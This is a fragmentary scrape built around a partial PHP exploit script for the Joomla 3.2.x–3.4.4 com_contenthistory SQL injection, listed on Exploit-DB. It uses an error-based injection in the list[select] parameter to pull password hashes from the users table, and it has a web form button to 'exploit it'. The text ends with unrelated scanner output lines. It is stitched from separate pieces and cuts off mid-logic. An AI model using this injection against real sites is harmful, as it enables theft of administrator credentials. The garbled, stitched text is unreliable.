 1 2 3 4 4:45
fsociety - Administration Joomla! 3.2.x < 3.4.4 - SQ
https://www.exploit-db.com/exploits/38534
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
//echo "<br> yes yes >:D<, fas gaya billu ";
echo "<br>click below button to exploit it :v <br><br>" ;
echo "<form method=post><input type=hidden name=tar value=".$target.">";
echo "<input type=submit name=sm1 value=\"Chal billu, ghuma de soday ne xD\">";
}
else{
echo "joomla version is below 3";
}
}
if(isset($_POST['sm1']))
{
$tar=$_POST['tar']."/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=
(select+1+from+(select+count(*),+concat((select+
(select+concat(password))+from+icalab_users+LIMIT+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)";
$dat=data($tar);
$ar0=explode("LEFT JOIN", $dat);
$ar1=explode("_users", $ar0[1]);
$ar=trim($ar1[0]);
$rt=str_replace("icalab",$ar,$tar);
$tr=data($rt);
$ar0=explode("Duplicate entry", $tr);
$ar1=explode("for key", $ar0[1]);
[+] Checking apache info/status files
[++] Readable info/status files are not found